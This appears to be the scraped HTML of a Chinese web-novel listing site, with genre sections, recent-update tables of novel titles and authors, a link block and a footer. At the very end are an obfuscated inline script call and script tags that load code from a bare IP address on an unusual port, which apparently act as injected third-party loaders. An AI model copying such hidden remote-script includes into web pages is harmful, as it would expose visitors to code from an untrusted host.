title="网王之恶俗女配">网王之恶俗女配</a>/孜弦月</li><li><a href="/Szg.html" title="恐怖高校">恐怖高校</a>/大宋福红坊</li><li><a href="/AMxZ.html" title="英雄联盟之七百年后">英雄联盟之七百年后</a>/沉入海底</li><li><a href="/AOl.html" title="网游之抢先半步">网游之抢先半步</a>/麻烦</li><li><a href="/6Vi.html" title="超级少年">超级少年</a>/雨夜流星</li><li><a href="/SYcJ.html" title="原配攻略地狱模式">原配攻略地狱模式</a>/梦里闲人</li></ul></div><div class="content"><h2>灵异小说</h2><div class="top"><div class="image"><a href="/Jqsj.html" target="_blank" title="（BG/希腊神话同人）海皇记事"><img data-lazy="//cdn.guishuge.com/uppic/q/dPei.jpg?sm" alt="（BG/希腊神话同人）海皇记事" author="茶怡" /></a></div><dl><dt><a href="/Jqsj.html" title="（BG/希腊神话同人）海皇记事">（BG/希腊神话同人）海皇记事</a></dt><dd>晋江VIP12-2-12完结 海皇的初恋，冥王的情妇。 ☆、安菲特利特 菱花铜镜映出她的容颜，如鹿...</dd></dl><div class="clear"></div></div><ul><li><a href="/JMbz.html" title="我撩了玄学界最凶的崽">我撩了玄学界最凶的崽</a>/一场冬雨</li><li><a href="/AIxw.html" title="结婚六年">结婚六年</a>/醉我</li><li><a href="/6NNl.html" title="婚姻岔路口/离婚前规则/口述：婚姻的背叛者">婚姻岔路口/离婚前规则/口述：婚姻的背叛者</a>/手留余香</li><li><a href="/Wc4v.html" title="万人嫌beta觉醒后">万人嫌beta觉醒后</a>/干饭喵</li><li><a href="/868406051.html" title="我真的不是气运之子">我真的不是气运之子</a>/云中殿</li><li><a href="/StrX.html" title="同时穿越了99个世界">同时穿越了99个世界</a>/凤嘲凰</li><li><a href="/SWOw.html" title="冥妻挚爱">冥妻挚爱</a>/孟子辰</li><li><a href="/SixE.html" title="蛇骨">蛇骨</a>/渴雨</li><li><a href="/StIM.html" title="纹阴师">纹阴师</a>/啃树</li><li><a href="/AgbA.html" title="我在冥界赶海">我在冥界赶海</a>/云深见鹿</li></ul></div><div class="content"><h2>古代言情</h2><div class="top"><div class="image"><a href="/7IN.html" target="_blank" title="当个后妈不容易"><img data-lazy="//cdn.guishuge.com/preset-1439957387-51479.jpg?sm" alt="当个后妈不容易" author="笨鸟先飞" /></a></div><dl><dt><a href="/7IN.html" title="当个后妈不容易">当个后妈不容易</a></dt><dd>JJVIP完结  总下载数：23 总点击数：67883总书评数：1138 当前被收藏数： 813 ...</dd></dl><div class="clear"></div></div><ul><li><a href="/6OhH.html" title="（红楼同人）[红楼]公子林砚">（红楼同人）[红楼]公子林砚</a>/时槐序</li><li><a href="/6RKU.html" title="豪门系列：小小老婆18岁">豪门系列：小小老婆18岁</a>/水晶之梦</li><li><a href="/SdTY.html" title="扑倒特工甜妻：老公，请温柔">扑倒特工甜妻：老公，请温柔</a>/小橙汁儿</li><li><a href="/6HlS.html" title="日复一日">日复一日</a>/西的一瓜</li><li><a href="/Axrk.html" title="副本星球[无限]/逃杀星球[无限]">副本星球[无限]/逃杀星球[无限]</a>/晴空之下</li><li><a href="/JoFX.html" title="男主弟媳不好当">男主弟媳不好当</a>/夜不私语</li><li><a href="/ARkp.html" title="偏执纯情">偏执纯情</a>/沫之茜茜</li><li><a href="/W0T6.html" title="掌心囚">掌心囚</a>/陆拾一</li><li><a href="/HVDR.html" title="在那遥远的边疆[60年代]">在那遥远的边疆[60年代]</a>/鸩离</li><li><a href="/JaUV.html" title="霍医生，小爷有喜了/霍军医，小爷有喜了">霍医生，小爷有喜了/霍军医，小爷有喜了</a>/小叙</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[近代现代]</span><span class="s2"><a href="/H2iY.html" title="">半透明关系</a></span><span class="s3"><a href="/H2iY/45.html" target="_blank" title="">第 45 篇</a></span><span class="s4">羲和安</span><span class="s5">02-03 16:20</span></li><li><span class="s1">[现代言情]</span><span class="s2"><a href="/H2ix.html" title="">刺猬的肚皮</a></span><span class="s3"><a href="/H2ix/234.html" target="_blank" title="">第 234 节</a></span><span class="s4">君椿</span><span class="s5">02-03 16:19</span></li><li><span class="s1">[快穿小说]</span><span class="s2"><a href="/H2iR.html" title="">变成怪物后被觊觎[快穿]</a></span><span class="s3"><a href="/H2iR/531.html" target="_blank" title="">第 531 节</a></span><span class="s4">守月奴</span><span class="s5">02-03 16:05</span></li><li><span class="s1">[青春校园]</span><span class="s2"><a href="/H2iM.html" title="">（JOJO同人）[JOJO]吉良大小 姐想让我告白</a></span><span class="s3"><a href="/H2iM/64.html" target="_blank" title="">第 64 篇</a></span><span class="s4">空若浅雪</span><span class="s5">02-03 15:37</span></li><li><span class="s1">[别后重逢]</span><span class="s2"><a href="/H22k.html" title="">不许叫我宝宝</a></span><span class="s3"><a href="/H22k/210.html" target="_blank" title="">第 210 节</a></span><span class="s4">织墨</span><span class="s5">02-03 13:42</span></li><li><span class="s1">[小白文]</span><span class="s2"><a href="/H2iN.html" title="">成真</a></span><span class="s3"><a href="/H2iN/143.html" target="_blank" title="">第 143 篇</a></span><span class="s4">三无陈皮</span><span class="s5">02-03 13:42</span></li><li><span class="s1">[娱乐圈]</span><span class="s2"><a href="/H22c.html" title="">先想个办法越河</a></span><span class="s3"><a href="/H22c/132.html" target="_blank" title="">第 132 节</a></span><span class="s4">落回</span><span class="s5">02-03 13:26</span></li><li><span class="s1">[勇猛小说]</span><span class="s2"><a href="/H224.html" title="">（综漫同人）[JOJO]蓝莓奶茶</a></span><span class="s3"><a href="/H224/60.html" target="_blank" title="">第 60 节</a></span><span class="s4">空若浅雪</span><span class="s5">02-03 13:09</span></li><li><span class="s1">[甜文小说]</span><span class="s2"><a href="/H22G.html" title="">末世游戏之大赢家</a></span><span class="s3"><a href="/H22G/251.html" target="_blank" title="">第 251 节</a></span><span class="s4">我就爱做梦</span><span class="s5">02-03 13:09</span></li><li><span class="s1">[衍生同人]</span><span class="s2"><a href="/H22z.html" title="">（假面骑士同人）[假面骑士Geats]我推的骑士</a></span><span class="s3"><a href="/H22z/53.html" target="_blank" title="">第 53 节</a></span><span class="s4">空若浅雪</span><span class="s5">02-03 13:09</span></li><li><span class="s1">[职场小说]</span><span class="s2"><a href="/H22u.html" title="">（综漫同人）[综]青峰家的小迷妹</a></span><span class="s3"><a href="/H22u/60.html" target="_blank" title="">第 60 节</a></span><span class="s4">夕妜</span><span class="s5">02-03 13:08</span></li><li><span class="s1">[群穿小说]</span><span class="s2"><a href="/H22Z.html" title="">（死神同人）[死神]逆袭浦原商店老板娘！ </a></span><span class="s3"><a href="/H22Z/87.html" target="_blank" title="">第 87 节</a></span><span class="s4">空若浅雪</span><span class="s5">02-03 13:08</span></li><li><span class="s1">[机甲小说]</span><span class="s2"><a href="/H22q.html" title="">（JOJO同人）[JOJO]无花果曲奇</a></span><span class="s3"><a href="/H22q/52.html" target="_blank" title="">第 52 节</a></span><span class="s4">空若浅雪</span><span class="s5">02-03 12:54</span></li><li><span class="s1">[现代小说]</span><span class="s2"><a href="/H2zI.html" title="">80军婚，咏春高手打拐</a></span><span class="s3"><a href="/H2zI/395.html" target="_blank" title="">第 395 节</a></span><span class="s4">明月长生</span><span class="s5">02-03 11:47</span></li><li><span class="s1">[明星小说]</span><span class="s2"><a href="/H226.html" title="">普女，但天才模拟器[七零]</a></span><span class="s3"><a href="/H226/1061.html" target="_blank" title="">第 1061 节</a></span><span class="s4">回南</span><span class="s5">02-03 11:32</span></li><li><span class="s1">[纯爱小说]</span><span class="s2"><a href="/H2zh.html" title="">不要爱上起点男主</a></span><span class="s3"><a href="/H2zh/180.html" target="_blank" title="">第 180 节</a></span><span class="s4">云迷</span><span class="s5">02-03 11:31</span></li><li><span class="s1">[都市情缘]</span><span class="s2"><a href="/H22W.html" title="">哄我做妾？死遁后纨绔侯爷发大疯</a></span><span class="s3"><a href="/H22W/482.html" target="_blank" title="">第 482 节</a></span><span class="s4">心水成沁</span><span class="s5">02-03 11:31</span></li><li><span class="s1">[宫斗小说]</span><span class="s2"><a href="/H22m.html" title="">大宋女刑司</a></span><span class="s3"><a href="/H22m/411.html" target="_blank" title="">第 411 篇</a></span><span class="s4">狗十六</span><span class="s5">02-03 11:31</span></li><li><span class="s1">[浪漫小说]</span><span class="s2"><a href="/H2zg.html" title="">气运被夺？乖崽照样征服黑化大佬</a></span><span class="s3"><a href="/H2zg/273.html" target="_blank" title="">第 273 篇</a></span><span class="s4">闪闪胖橘</span><span class="s5">02-03 10:13</span></li><li><span class="s1">[清穿小说]</span><span class="s2"><a href="/H2zE.html" title="">春日简书</a></span><span class="s3"><a href="/H2zE/158.html" target="_blank" title="">第 158 节</a></span><span class="s4">尤四姐</span><span class="s5">02-03 09:46</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">近代</span><span class="s2"><a href="/H2iY.html" title="">半透明关系</a></span><span class="s5">羲和安</span></li><li><span class="s1">现代</span><span class="s2"><a href="/H2ix.html" title="">刺猬的肚皮</a></span><span class="s5">君椿</span></li><li><span class="s1">快穿</span><span class="s2"><a href="/H2iR.html" title="">变成怪物后被觊觎[快穿]</a></span><span class="s5">守月奴</span></li><li><span class="s1">青春</span><span class="s2"><a href="/H2iM.html" title="">（JOJO同人）[JOJO]吉良大小 姐想让我告白</a></span><span class="s5">空若浅雪</span></li><li><span class="s1">别后</span><span class="s2"><a href="/H22k.html" title="">不许叫我宝宝</a></span><span class="s5">织墨</span></li><li><span class="s1">小白</span><span class="s2"><a href="/H2iN.html" title="">成真</a></span><span class="s5">三无陈皮</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/H22c.html" title="">先想个办法越河</a></span><span class="s5">落回</span></li><li><span class="s1">勇猛</span><span class="s2"><a href="/H224.html" title="">（综漫同人）[JOJO]蓝莓奶茶</a></span><span class="s5">空若浅雪</span></li><li><span class="s1">甜文</span><span class="s2"><a href="/H22G.html" title="">末世游戏之大赢家</a></span><span class="s5">我就爱做梦</span></li><li><span class="s1">衍生</span><span class="s2"><a href="/H22z.html" title="">（假面骑士同人）[假面骑士Geats]我推的骑士</a></span><span class="s5">空若浅雪</span></li><li><span class="s1">职场</span><span class="s2"><a href="/H22u.html" title="">（综漫同人）[综]青峰家的小迷妹</a></span><span class="s5">夕妜</span></li><li><span class="s1">群穿</span><span class="s2"><a href="/H22Z.html" title="">（死神同人）[死神]逆袭浦原商店老板娘！ </a></span><span class="s5">空若浅雪</span></li><li><span class="s1">机甲</span><span class="s2"><a href="/H22q.html" title="">（JOJO同人）[JOJO]无花果曲奇</a></span><span class="s5">空若浅雪</span></li><li><span class="s1">现代</span><span class="s2"><a href="/H2zI.html" title="">80军婚，咏春高手打拐</a></span><span class="s5">明月长生</span></li><li><span class="s1">明星</span><span class="s2"><a href="/H226.html" title="">普女，但天才模拟器[七零]</a></span><span class="s5">回南</span></li><li><span class="s1">纯爱</span><span class="s2"><a href="/H2zh.html" title="">不要爱上起点男主</a></span><span class="s5">云迷</span></li><li><span class="s1">都市</span><span class="s2"><a href="/H22W.html" title="">哄我做妾？死遁后纨绔侯爷发大疯</a></span><span class="s5">心水成沁</span></li><li><span class="s1">宫斗</span><span class="s2"><a href="/H22m.html" title="">大宋女刑司</a></span><span class="s5">狗十六</span></li><li><span class="s1">浪漫</span><span class="s2"><a href="/H2zg.html" title="">气运被夺？乖崽照样征服黑化大佬</a></span><span class="s5">闪闪胖橘</span></li><li><span class="s1">清穿</span><span class="s2"><a href="/H2zE.html" title="">春日简书</a></span><span class="s5">尤四姐</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//guishuge.com/" target="_blank">贵书阁</A><a href="//hk.guishuge.com/">繁体站点</a> &nbsp;|&nbsp; <a href="http://m.guishuge.com/" target="_blank" class="">撩情蛇爱:蛇王别使坏</a> &nbsp;|&nbsp; <a href="http://hk.guishuge.com/1725456879.html" target="_blank" class="">程舒航</a> &nbsp;|&nbsp; <a href="http://m.guishuge.com/HmUO/1.html" target="_blank" class="">啃书书阁</a> &nbsp;|&nbsp; <a href="http://www.guishuge.com/" target="_blank" class="">黛玉新说</a> &nbsp;|&nbsp; <a href="http://www.guishuge.com/" target="_blank" class="">诺书网</a> &nbsp;|&nbsp; <a href="http://www.guishuge.com/" target="_blank" class="">斗书阁</a> &nbsp;|&nbsp; <a href="http://big5.guishuge.com/1650520735/247.html" target="_blank" class="">九流术士txt</a> &nbsp;|&nbsp; <a href="http://www.guishuge.com/W3wp/resemble.html" target="_blank" class="">翁与小莹全目录第十一部1章</a> &nbsp;|&nbsp; <a href="http://m.guishuge.com/906913506/1.html" target="_blank" class="">可爱文心阁</a> &nbsp;|&nbsp; <a href="http://m.guishuge.com/" target="_blank" class="">圣书阁</a> &nbsp;|&nbsp; <a href="http://hk.guishuge.com/2079643943/ml_3.html" target="_blank" class="">异世之君临天下下载</a> &nbsp;|&nbsp; <a href="http://hk.guishuge.com/2079643943/ml_3.html" target="_blank" class="">武布天下txt</a> &nbsp;|&nbsp; <a href="http://m.guishuge.com/AA2/1.html" target="_blank" class="">九阳绝脉全文阅读</a> &nbsp;|&nbsp; <a href="http://m.guishuge.com/166042927/1.html" target="_blank" class="">少年a宾</a> &nbsp;|&nbsp; <a href="http://m.guishuge.com/Wx7a/1.html" target="_blank" class="">合家欢txt全文阅读</a> &nbsp;|&nbsp; <a href="http://m.guishuge.com/670245067/1.html" target="_blank" class="">宦海风云记</a> &nbsp;|&nbsp; <a href="http://www.guishuge.com/W3wp/resemble.html" target="_blank" class="">翁熄小莹(奇思妙想)第二篇</a> &nbsp;|&nbsp; <a href="http://www.guishuge.com/" target="_blank" class="">啃书阁</a> &nbsp;|&nbsp; <a href="http://m.guishuge.com/AA2/1.html" target="_blank" class="">九阳绝脉</a> &nbsp;|&nbsp; <a href="http://m.guishuge.com/" target="_blank" class="">文章阁阅读网</a> &nbsp;|&nbsp; <a href="http://m.guishuge.com/1006422409/1.html" target="_blank" class="">程然白槿兮免费阅读</a> &nbsp;|&nbsp; <a href="http://m.guishuge.com/JWk8/1.html" target="_blank" class="">都市共享男友系统</a> &nbsp;|&nbsp; <a href="http://m.guishuge.com/AA2/1.html" target="_blank" class="">九阳绝脉txt全集下载</a> &nbsp;|&nbsp; <a href="http://m.guishuge.com/166042927/1.html" target="_blank" class="">少年啊宾</a> &nbsp;|&nbsp; <a href="http://m.guishuge.com/63Xv/1.html" target="_blank" class="">女人的地男人的犁</a> &nbsp;|&nbsp; <a href="http://m.guishuge.com/1611323766/1.html" target="_blank" class="">大神你家夫人又挂了</a> &nbsp;|&nbsp; <a href="http://www.guishuge.com/" target="_blank" class="">书阁</a> &nbsp;|&nbsp; <a href="http://m.guishuge.com/JIEA/1.html" target="_blank" class="">爱的被告小说</a> &nbsp;|&nbsp; <a href="http://m.guishuge.com/" target="_blank" class="">容我千千岁</a><div class="clear"></div></div></div><script src="/5yetc/318.kkl1k2"></script><section class="f0"><script>window[window["A1_"]||"String"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容仅供免费学习交流，不得用于任何商业用途，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.guishuge.com/">贵书阁</a>(guishuge.com) All Rights Reserved. <a href="//hk.guishuge.com/?FROM=bjs&u=BJS" data-translate="[切换简体版]|[切换繁体中文]">[繁体中文]</a></p><p><a href="/about/">联系方式：<img data-lazy="/img/nmailXXcH.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:61234/xcdn1/js/_init.js?318"></script><script src="https://23.224.199.82:61234/xcdn1/www1/_common.js?318"></script><script use="39.431ms"></script></body></html>